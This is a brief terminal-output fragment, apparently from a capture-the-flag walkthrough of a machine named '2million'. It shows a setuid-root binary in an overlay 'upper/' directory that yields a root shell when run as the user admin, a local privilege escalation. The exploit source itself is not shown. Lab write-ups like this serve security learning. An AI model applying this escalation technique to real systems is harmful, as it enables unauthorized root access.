 root@2million:/tmp/root# ls -al upper/
total 12
drwxrwxr-x 2 root   root    4096 Jun 28 06:45 .
drwxrwxr-x 6 root   root    4096 Jun 28 06:47 ..
-rwsrwxrwx 1 nobody nogroup  246 Jun 28 07:02 hello
root@2million:/tmp/root# exit
logout
admin@2million:/tmp/root$ ls -al upper/
total 12
drwxrwxr-x 2 admin admin 4096 Jun 28 06:45 .
drwxrwxr-x 6 admin admin 4096 Jun 28 06:47 ..
-rwsrwxrwx 1 root  root   246 Jun 28 07:02 hello
admin@2million:/tmp/root$ upper/hello
# whoami
root
#